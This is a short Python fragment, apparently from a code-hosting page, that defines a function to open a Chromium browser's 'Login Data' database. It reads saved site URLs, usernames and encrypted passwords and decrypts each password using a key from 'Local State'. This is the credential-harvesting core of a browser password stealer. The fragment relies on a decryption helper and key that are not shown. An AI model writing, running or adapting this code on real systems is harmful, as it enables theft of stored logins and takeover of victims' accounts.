 # Read "Login Data" database and use "Local State" key to decrypt credentials
def query_login_database(path: str) -> list:
    vs = []
    db = sqlite3.connect(path)
    cursor = db.cursor()
    cursor.execute("select origin_url, action_url, username_value, password_value, " +
                   "date_created, date_last_used from logins order by date_created")
    for row in cursor.fetchall():
        pw = dec_win_pwd(row[3], key)
        vs.append(
            dict(
                origin_url=row[0],
                action_url=row[1],
                username=row[2],
                password=pw,
                creation_time=row[4],
                last_time_used=row[5],
            ))
    cursor.close()
    db.close()
    return vs